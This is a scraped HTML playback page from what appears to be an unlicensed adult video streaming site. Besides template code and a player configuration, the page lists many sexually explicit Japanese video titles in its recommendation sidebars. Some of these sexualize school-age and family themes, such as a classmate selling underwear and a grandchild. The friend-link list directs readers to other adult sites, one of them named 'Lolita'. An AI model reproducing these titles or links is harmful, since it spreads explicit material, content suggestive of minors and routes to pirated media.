

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xxgirls.vip/vodplay/205273-1-1/
body_size: 18118
content:
<!DOCTYPE html>
<html>
<head>       
	<!-- 视频播放 -->
<title>MDTM-840 常に密着囁きでドスケベ誘惑しまくり！媚び媚び変態ど痴女女子社員 業務サボってやりまくり生中出し 01第1集高清资源在线播放_有碼3 - (XX女孩視頻站)</title>
<meta name="keywords" content="MDTM-840 常に密着囁きでドスケベ誘惑しまくり！媚び媚び変態ど痴女女子社員 業務サボってやりまくり生中出し 01,有碼3,日本AV,高清资源,在线播放,,,(XX女孩視頻站)" />
<meta name="description" content="高清资源在线播放MDTM-840 常に密着囁きでドスケベ誘惑しまくり！媚び媚び変態ど痴女女子社員 業務サボってやりまくり生中出し 01" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="apple-touch-icon-precomposed" sizes="180x180" href="/upload/site/20220923-1/6354203c555e55f49b02efbecc60d41b.png">
<link rel="shortcut icon" href="/upload/site/20220923-1/329cdf2775dbe883f840ebeb689eb3d0.png" type="image/x-icon"/>
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=0.1">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=0.1">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css?v=0.1" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/black.css?v=0.1" name="color">
<script src="https://code.jquery.com/jquery-3.3.1.min.js" crossorigin="anonymous"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=0.1"></script>
<script>var maccms={"path":"","mid":"1","url":"cf9.xxgirls8.vip","wapurl":"cf9.xxgirls8.vip","mob_status":"0"};</script>
<style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.webp");background-repeat: no-repeat;background-size: cover;}</style>
<link rel="preconnect" href="https://cf9.xxgirls8.vip/" />
<link rel="dns-prefetch" href="https://cf9.xxgirls8.vip/" />

<link rel="preload" as="image" href="https://cf9.xxgirls8.vip/template/conch/asset/img/load.webp" />

<link rel="canonical" href="https://cf9.xxgirls8.vip/" />
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> <script type="text/javascript">
$(function() {
    var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}
	var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});
	})
</script>

</head>
<body class="bstem">
	<div id="play_page" >
    <div class="hot_banner">
    <div id="topnav" class="head_box">
    <div class="header">
	<div class="head_a">
		<div class="head_logo">
			<a title="(XX女孩視頻站)" class="logo logo_b" style="background-image: url(/upload/site/20220920-1/d0e5b34e37a681e6422a800a33025c46.png);" href="/"></a>
			<a title="(XX女孩視頻站)" class="logo logo_w" style="background-image: url(/upload/site/20220920-1/cf9cfb80b51d099c4b60c4c11df6aff7.png);" href="/"></a>
		</div>
		<div class="my_domains">
		<span><a class="link" href="https://www.baidu-xx.xyz/發佈/" target="_blank">❖發佈頁❖</a></span>
		<span></span>
		</div>
		<div class="head_menu_a hidden_xs hidden_mi">
	        <ul class="top_nav clearfix">
	        	<li ><a href="/" title="首页">首页</a></li>
		                        <li class="active"><a href="/vodtype/112/">日本AV</a>
                </li>
                                <li ><a href="/vodtype/28/">中文字幕</a>
                </li>
                                <li ><a href="/vodtype/22/">日本无码</a>
                </li>
                                <li ><a href="/vodtype/20/">国产</a>
                </li>
                                <li ><a href="/vodtype/21/">高清有码</a>
                </li>
                            </ul>
		</div>
		<div class="head_user">
		    <ul>
                                <li class="top_ico"> 
                    <a href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/label/rank/" title="排行榜"><i class="iconfont">&#xe618;</i></a>
                </li>
                				<li class="top_ico">
					<a href="http://t.me/clare_new" title="联络站长@clare_new" target="_blank"><i class="iconfont">&#xe668;</i></a>
				</li>
				            </ul>
		</div>
	</div>
	</div>
	<div class="header">
		<div class="head_b">
		    <a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a>
		    <span class="hd_tit fl">MDTM-840 常に密着囁きでドスケベ誘惑しまくり！媚び媚び変態ど痴女女子社員 業務サボってやりまくり生中出し 01</span>
		    <a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a>
		    			<div class="head_menu_b">
			<a class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a>
				<div class="all_menu">
  <div class="all_menu_inner">
     <div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>全部分类</div>
     <!-- 分类 -->
     <div class="all_menu_box">
		 <ul class="nav_list clearfix">
			 <li >
				 <a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont">&#xe634;</i><span>首页</span></a>
			 </li>

			 			 <li  class="active">
				 <a class="mob_btn mob_btn1" href="/vodtype/112/" title="日本AV">
				 <i class="iconfont">&#xe647;</i><span>日本AV</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn2" href="/vodtype/28/" title="中文字幕">
				 <i class="iconfont">&#xe647;</i><span>中文字幕</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/vodtype/22/" title="日本无码">
				 <i class="iconfont">&#xe647;</i><span>日本无码</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/vodtype/20/" title="国产">
				 <i class="iconfont">&#xe647;</i><span>国产</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn5" href="/vodtype/21/" title="高清有码">
				 <i class="iconfont">&#xe647;</i><span>高清有码</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn6" href="/vodtype/23/" title="欧美">
				 <i class="iconfont">&#xe647;</i><span>欧美</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/map/" title="最近更新"><i class="iconfont">&#xe652;</i><span>最近更新</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/label/rank/" title="排行榜"><i class="iconfont">&#xe618;</i><span>排行榜</span></a>
			 </li>
			 		 </ul>
     <!-- 分类end -->
     </div>
  </div>
</div>
			</div>
			<div class="head_search">
				<form id="search" name="search" method="get" action="/vodsearch/-------------/" onsubmit="return qrsearch();">
					<i class="iconfont">&#xe633;</i>
					
					<!--custom code-->
					<input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="Search">
					<button class="submit" id="searchbutton" type="submit" name="submit" onclick="toSC(document.getElementById('txt').value);">搜索</button>
					
            		<script src="/template/conch/asset/js/parts/chinese_convert.js"></script>
            		<!--end custom code-->
				</form>
			</div>
			<div class="head_hot_search hidden_xs">
				<ul class="pops_list">
					<li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li>
										<li><a href="/vodsearch/%E4%BA%BA%E5%A6%BB-------------/"><span class="hot_name">人妻</span></a></li>					<li><a href="/vodsearch/%E7%BE%8E%E4%B9%B3-------------/"><span class="hot_name">美乳</span></a></li>					<li><a href="/vodsearch/%E4%B8%AD%E5%87%BA-------------/"><span class="hot_name">中出</span></a></li>					<li><a href="/vodsearch/%E7%BE%8E%E8%87%80-------------/"><span class="hot_name">美臀</span></a></li>					<li><a href="/vodsearch/%E5%87%BA%E8%BB%8C-------------/"><span class="hot_name">出軌</span></a></li>				</ul>
			</div>
		</div>
	</div>
</div>

    </div>
	<div class="play_boxbg">
		<div class="container">
	        			<div class="play_box play_video">
				<!-- 播放器  -->
				<div class="left_row fl">
					<div class="player_video embed-responsive embed-responsive-16by9 author-qq362695000 clearfix">
									        <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/vodplay\/205273-1-1\/","link_next":"","link_pre":"","vod_data":{"vod_name":"MDTM-840 \u5e38\u306b\u5bc6\u7740\u56c1\u304d\u3067\u30c9\u30b9\u30b1\u30d9\u8a98\u60d1\u3057\u307e\u304f\u308a\uff01\u5a9a\u3073\u5a9a\u3073\u5909\u614b\u3069\u75f4\u5973\u5973\u5b50\u793e\u54e1 \u696d\u52d9\u30b5\u30dc\u3063\u3066\u3084\u308a\u307e\u304f\u308a\u751f\u4e2d\u51fa\u3057 01","vod_actor":"","vod_director":"","vod_class":"\u65e5\u672c\u6709\u7801"},"url":"https:\/\/askzycdn.com\/20240710\/LTLe29WE\/index.m3u8","url_next":"","from":"aosika","server":"","note":"","id":"205273","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260122"></script><script type="text/javascript" src="/static/js/player.js?t=a20260122"></script>							
					</div>
					<div class="play_but bline">
					  <ul>
					    <li>
					     					     <a href="#bofy"><i class="iconfont">&#xe62a;</i>线路</a>
					                              <a href="javascript:;" onclick="location.reload()"><i class="iconfont">&#xe621;</i>刷新</a>
                         <div class="play_share hidden_xs" style="width: 100%;position: relative;">
                         <a href="javascript:;" style="width: 100%;"><i class="iconfont">&#xe615;</i>分享</a>
							<div class="dropdown">
        <span class="share_tips">复制下方链接，去粘贴给好友吧：</span>
	<span id="short2" class="share_link shorturl">MDTM-840 常に密着囁きでドスケベ誘惑しまくり！媚び媚び変態ど痴女女子社員 業務サボってやりまくり生中出し 01第1集-(XX女孩視頻站)-https://cf9.xxgirls8.vip/vodplay/205273-1-1/</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span>
	</div>
                         </div>
                                                  <a href="" class="btns_disad"><i class="iconfont pre-t">&#xe626;</i>上集</a>
                         <a href="" class="btns_disad">下集&nbsp;<i class="iconfont next-p next-t">&#xe62c;</i></a>
                                                 </li>
                       </ul>
					</div>
				</div>
				<!-- end 播放器  -->
				<!-- 側欄 -->
				<div class="right_row fr hidden_xs hidden_mi" style="position: relative;">
					 <div class="play_box_right">
						 <div class="play_namebox">
						     <h3 class="title">MDTM-840 常に密着囁きでドスケベ誘惑しまくり！媚び媚び変態ど痴女女子社員 業務サボってやりまくり生中出し 01</h3>
				             <span class="fenlei">有碼3</span>
						 </div>
						 <div class="play_infobox">
						     <div class="play_vlist cblock">
								 <div class="play_vlist_thumb vnow lazyload" data-original="https://wdeab01.com/20240710/LTLe29WE/1.jpg"></div>
								 <div class="play_vlist_text vnow">
									 <p class="play_vlist_title">MDTM-840 常に密着囁きでドスケベ誘惑しまくり！媚び媚び変態ど痴女女子社員 業務サボってやりまくり生中出し 01</p>
									 <p class="play_vlist_now"><a class="pull_right" href="#bofy"><i class="iconfont">&#xe62a;</i>&nbsp;切换线路</a>第1集</p>
								 </div>
							 </div>
							 <!--div class="cans"></div>
							 <div class="play_vlist m_qrcode cblock">
								 <div class="qrcode code_box"></div>
								 <div class="qrcode_text">
									 <p class="qrcode_tips">扫码手机观看更方便</p>
									 <p style="font-size: 12px;">扫码观看《MDTM-840 常に密着囁きでドスケベ誘惑しまくり！媚び媚び変態ど痴女女子社員 業務サボってやりまくり生中出し 01》</p>
								 </div>
							 </div-->
                            <div class="play_clike">猜你喜欢</div>
                            <div class="play_vlist cblock">
          <a href="/vodplay/296813-1-1/" title="FNS-136 FNS-136 ファンサえぐ過ぎる巨乳地下アイドルの裏営業ノンストップ射精撮影会">
     		<div class="play_vlist_thumb lazyload" data-original="/upload/vod/20260110-1/48535bc5d4470db1b914233565967f69.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>FNS-136 FNS-136 ファンサえぐ過ぎる巨乳地下アイドルの裏営業ノンストップ射精撮影会</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2026</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/296709-1-1/" title="DVMM-303 一般男女モニタリングAV 旅行中の巨乳人妻がタオル一枚男湯で1射精1万円のじゅぼじゅぼノーハン">
     		<div class="play_vlist_thumb lazyload" data-original="/upload/vod/20260105-1/9f008e5a2acbff7f2534647c41d14c5c.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>DVMM-303 一般男女モニタリングAV 旅行中の巨乳人妻がタオル一枚男湯で1射精1万円のじゅぼじゅぼノーハン</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2026</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/296819-1-1/" title="FNS-133 FNS-133 しょっちゅう喘ぎ声がする事故物件の住人は…ゴミ部屋オナニー狂のワガママ喪女ニート">
     		<div class="play_vlist_thumb lazyload" data-original="/upload/vod/20260110-1/3927f4470671e946f9c396422b33da14.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>FNS-133 FNS-133 しょっちゅう喘ぎ声がする事故物件の住人は…ゴミ部屋オナニー狂のワガママ喪女ニート</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2026</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/212949-1-1/" title="MIKR-001 新人 きれいなお姉さんは好きですか？ 専属 白岩冬萌AV Debut！">
     		<div class="play_vlist_thumb lazyload" data-original="https://uqetyzxa.com/20241103/kViVNPMe/1.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>MIKR-001 新人 きれいなお姉さんは好きですか？ 専属 白岩冬萌AV Debut！</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2024</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/296988-1-1/" title="HAME-047 J系シェアリング クラスメイトにパンツを売って稼ぐ放課後ビズ～結夏編～">
     		<div class="play_vlist_thumb lazyload" data-original="/upload/vod/20260116-1/dd72353d7ae010d9ba82082aeb5bd914.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>HAME-047 J系シェアリング クラスメイトにパンツを売って稼ぐ放課後ビズ～結夏編～</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2026</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/296880-1-1/" title="FUGA-062 ～困ったときのご近所突きあい～となりに住むおばさんがボクのチ●ポを借りにくる 三枝木玲実">
     		<div class="play_vlist_thumb lazyload" data-original="/upload/vod/20260112-1/00e1d774c2f578fe649c7d69b54530bb.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>FUGA-062 ～困ったときのご近所突きあい～となりに住むおばさんがボクのチ●ポを借りにくる 三枝木玲実</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2026</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/218229-1-1/" title="HKD-145 孫の身体の虜になりました">
     		<div class="play_vlist_thumb lazyload" data-original="https://uqetyzxa.com/20250202/5YfQly1L/1.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>HKD-145 孫の身体の虜になりました</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2025</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/219103-1-1/" title="ROYD-213 気づかないふりして布越し2cm挿入状態で施術を続ける小悪魔エステティシャン">
     		<div class="play_vlist_thumb lazyload" data-original="https://uqetyzxa.com/20250224/pBEgKa9k/1.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>ROYD-213 気づかないふりして布越し2cm挿入状態で施術を続ける小悪魔エステティシャン</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2025</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/296692-1-1/" title="DSS-244 素人ナンパGET！！No.244 横浜ベイサイド女子をヨコハメ熱狂ファック！潮風浴びて潮浴びて！">
     		<div class="play_vlist_thumb lazyload" data-original="/upload/vod/20260104-1/449574635916c642768572152e8d2512.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>DSS-244 素人ナンパGET！！No.244 横浜ベイサイド女子をヨコハメ熱狂ファック！潮風浴びて潮浴びて！</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2026</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/222039-1-1/" title="ABF-220 甘サドちくびッ痴">
     		<div class="play_vlist_thumb lazyload" data-original="https://tuaskbgnekr.com/20250504/tVQMi6uw/1.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>ABF-220 甘サドちくびッ痴</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2025</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/296627-1-1/" title="DASS-819 預かった甥っ子の巨根ち●ぽを断れなくて…相性良すぎたポルチオイクイク発情に沼っておかわりセック">
     		<div class="play_vlist_thumb lazyload" data-original="/upload/vod/20260101-1/4ca13d78dd9a82aa19fc8423f9816cff.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>DASS-819 預かった甥っ子の巨根ち●ぽを断れなくて…相性良すぎたポルチオイクイク発情に沼っておかわりセック</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2026</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/296481-1-1/" title="BLK-682 ギンギラ舐めくじチンしゃぶ大好き蛇舌プッシー女！竿がバカになるまでジュポフェラごっくん中出しFU">
     		<div class="play_vlist_thumb lazyload" data-original="/upload/vod/20251226-1/8ff8c76851f4a2dacca37b3a380f8610.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>BLK-682 ギンギラ舐めくじチンしゃぶ大好き蛇舌プッシー女！竿がバカになるまでジュポフェラごっくん中出しFU</p>
			<p class="play_vlist_tag">类型：日本有码&nbsp;/&nbsp;年份：2025</p>
			</div>
			<p class="play_vlist_now">第1集</p>
		</div>
	 </a>
</div>
                         </div>
					 </div>
				</div>
				<!-- 側欄 -->

            </div>
            <div class="play_box">
            	<div class="left_row fl">
           	        					<div class="pannel play_pan clearfix">
						<div class="player">
							<div class="player_detail detail cblock">
							   <div class="video_title fl">
								  <h2 class="title margin_0">MDTM-840 常に密着囁きでドスケベ誘惑しまくり！媚び媚び変態ど痴女女子社員 業務サボってやりまくり生中出し 01</h2>
							   </div>
							   <div class="play_now">
								  <a class="flip" href="javascript:void(0)">简介&nbsp;<span class="xs1"><i class="iconfont">&#xe623;</i></span><span class="xs2" style="display:none;"><i class="iconfont">&#xe63a;</i></span></a>
							   </div>
							</div>
														<div class="play_text">
							   <p class="nstem data ms_p margin_0">
																		<span class="text_score">6.0<span class="split_line"></span></span>
									<a href="/vodsearch/-------------2024/" target="_blank">2024</a>&nbsp;<a href="/vodsearch/----%E6%97%A5%E6%9C%AC%E6%9C%89%E7%A0%81---------/" target="_blank">日本有码</a>&nbsp;	
							   </p>
									            
							</div>							<div class="panel play_content" style="display:none;">
            			         	            			     <p>导演：未知</p>
	            			     <p>主演：未知</p>
	            			     		            			 <p>MDTM-840 常に密着囁きでドスケベ誘惑しまくり！媚び媚び変態ど痴女女子社員 業務サボってやりまくり生中出し 01<a href="/plotdetail/205273/">[查看分集剧情]</a></p>
				    		</div>
						</div>																					
					</div>
                </div>	
             </div>
          </div>
       </div>
     <div class="container">
        <div class="left_row fl"> 
                <div class="pannel ads_box clearfix">
		<div id="1001" class="ads ads_w">
			<div class="hidden_xs hidden_mi">
    <center>


    </center>
</div>
<div class="hidden_mb">
    <center>

    </center>
</div>		</div>
	</div>
	<!-- <script type="text/javascript">var o = document.getElementById("1001");var h = o.offsetHeight; if (h > 0) {} else {$(".pannel.ads_box").addClass("hide");}</script> -->
			<!-- 播放地址 -->
			<div class="pannel clearfix" id="bofy">
		    			    <div class="pannel_head clearfix">
                    <div class="text_muted pull_right">
                    <a href="javascript:;" class="sort_btn"><i class="iconfont">&#xe658;</i>&nbsp;排序</a>
                    </div>
                    <div class="showbtn" style="display:none;">
						<span class="playlist_notfull text_muted pull_right">
						<a href="javascript:;" onclick="showlist(this);" class=""><i class="iconfont">&#xe63a;</i>&nbsp;展开全部剧集</a><span class="split_line"></span>
						</span>
						<span class="playlist_full text_muted pull_right" style="display:none;">
						<a href="javascript:;" onclick="hidelist(this);" class=""><i class="iconfont">&#xe628;</i>&nbsp;收起全部剧集</a><span class="split_line"></span>
						</span>
                    </div>
					<h3 class="title">播放列表</h3>
				</div>
				<div class="tabs playlist">
			      <div class="wrapper_fl xl" id="hl01">
					  <div class="scroller">
					  <ul class="title_nav">
												<li class="tab-play conch-01" title="aosika"><a href="javascript:;" class="playnow_info"><i class="iconfont">&#xe62f;</i>&nbsp;aosika</a></li>
											  </ul>
					  </div>
				  </div>
				  
				                      <div class="content play_list_box show">
					  <div class="player_infotip"><i class="iconfont">&#xe62d;</i>&nbsp;当前资源由aosika提供&nbsp;-&nbsp;在线播放,无需安装播放器</div>
					  <div id="playlistbox" class="playlist_notfull">
						  <div class="wrapper_fl" id="hl02">
						  <div class="scroller">
							 <ul class="content_playlist list_scroll clearfix">
																
								<li class="active conch-02"><a href="/vodplay/205273-1-1/">第1集</a></li>
															 </ul> 
						  </div>
						  </div>
						  <a href="javascript:;" onclick="showlist(this);" class="listshow hidden_xs"><span><i class="iconfont">&#xe63a;</i>&nbsp;展开全部</span></a>
					  </div>
					  <div class="playlist_full" style="display:none;">
						  <ul class="content_playlist clearfix">
							 								
							 <li class="active conch-02"><a href="/vodplay/205273-1-1/">第1集</a></li>
							 						  </ul> 
					  </div>
				  </div>
				  				  <script type="text/javascript">$(".content.hide").remove();</script>
				</div>			</div>				<div class="pannel clearfix">
		<h4 class="title">站长推荐</h4> 
	</div>
	<ul class="link_text clearfix">
		<li><a class="text_muted" href="https://www.mimiyanjiusuo.vip" title="秘密研究所" target="_blank">秘密研究所</a></li>

		<li><a class="text_muted" href="https://www.15supxxx.com/?from=xxgirls" title="超级入口" target="_blank">超级入口</a></li>
		
		<li><a class="text_muted" href="https://b.kdfl01.com/%E5%A4%A9%E5%A4%A9%E5%BC%80%E5%BF%83/?from=xxgirls" title="口袋福利" target="_blank">口袋福利</a></li>
		<li><a class="text_muted" href="https://www.lltdh.com" title="洛丽塔" target="_blank">洛丽塔</a></li>
		<li><a class="text_muted" href="https://www.xxnav.org/api?do=https://xx.xxgirls6.pro/女孩/" title="极品美姬" target="_blank">极品美姬</a></li>
		<li><a class="text_muted" href="https://mm.sssuo13.com/%E4%B8%87%E4%BA%8B%E5%A6%82%E6%84%8F/?from=xxgirls" title="色色研究所" target="_blank">色色研究所</a></li>
		<li><a class="text_muted" href="https://xn--e4raa.dh1024zz7.sbs/" title="1024福利" target="_blank">1024福利</a></li>
		<li><a class="text_muted" href="https://go.goxx.pro/煙花巷/" title="烟花巷" target="_blank">烟花巷</a></li>
		<li><a class="text_muted" href="http://xn--y5qy6wht7b.pronmoss-ins.top/?xgirls6" title="PORNMOSS" target="_blank">PORNMOSS</a></li>
		<li><a class="text_muted" href="https://dhnav02.net/?ref=xgirls6" title="DH.net" target="_blank">DH.net</a></li>		
	</ul>

			<div class="pannel hidden_mb clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						猜你喜欢
					</h3>						
				</div>
		        <div class="play_vlist_box">
			    <div class="play_vlist cblock">
          <a href="/vodplay/297043-1-1/" title="HMN-741 逆NTR 私をいじめてた女達の最愛の人を目の前で乳首開発チ○ポがバカになるまで中出しを奪ってやる">
     		<div class="play_vlist_thumb lazyload" data-original="/upload/vod/20260118-1/2c3ac5528623dce0d3113d1c44a75de9.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
